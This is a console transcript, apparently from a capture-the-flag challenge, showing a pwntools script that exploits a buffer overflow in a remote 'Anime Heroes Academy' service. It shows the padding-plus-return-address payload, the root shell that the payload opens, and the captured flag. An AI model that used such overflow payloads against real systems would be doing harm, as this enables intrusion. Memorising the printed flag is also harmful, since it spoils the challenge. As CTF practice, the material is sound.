 C:\Windows\System32\cmd.exe - python  solve.py
C:\Users\Misaki\Documents\9sara\pwn\Super Saiyen>python solve.py
[x] Opening connection to pwn.citeflag.online on port 28621
[x] Opening connection to pwn.citeflag.online on port 28621: Trying 134.209.31.135
[+] Opening connection to pwn.citeflag.online on port 28621: Done
[DEBUG] Received 0x7e bytes:
    b'===== ANIME HEROES ACADEMY =====\n'
    b'Only the Legendary Saiyan can access the ultimate power...\n'
    b'\n'
    b'Enter hero name for new student: '
[DEBUG] Sent 0x29 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  44 12 40 00  00 00 00 00  0a                        │D·@·│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    b'\n'
    b'[Student demonstrating powers]\n'
    b'You have awakened your Legendary Saiyan powers!\n'
[Student demonstrating powers]
You have awakened your Legendary Saiyan powers!
[DEBUG] Received 0x37 bytes:
    b"/bin/sh: 0: can't access tty; job control turned off\n"
    b'# '
/bin/sh: 0: can't access tty; job control turned off
# cat flag.txt
[DEBUG] Sent 0x1 bytes:
    b'c'
[DEBUG] Sent 0x1 bytes:
    b'a'
[DEBUG] Sent 0x1 bytes:
    b't'
[DEBUG] Sent 0x1 bytes:
    b' '
[DEBUG] Sent 0x1 bytes:
    b'f'
[DEBUG] Sent 0x1 bytes:
    b'l'
[DEBUG] Sent 0x1 bytes:
    b'a'
[DEBUG] Sent 0x1 bytes:
    b'g'
[DEBUG] Sent 0x1 bytes:
    b'.'
[DEBUG] Sent 0x1 bytes:
    b't'
[DEBUG] Sent 0x1 bytes:
    b'x'
[DEBUG] Sent 0x1 bytes:
    b't'
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x2a bytes:
    b'CITEFLAG{L3g3nd4ry_S41y4n_M3m0ry_0v3rfl0w}'
CITEFLAG{L3g3nd4ry_S41y4n_M3m0ry_0v3rfl0w}[DEBUG] Received 0x2 bytes:
    b'# '
#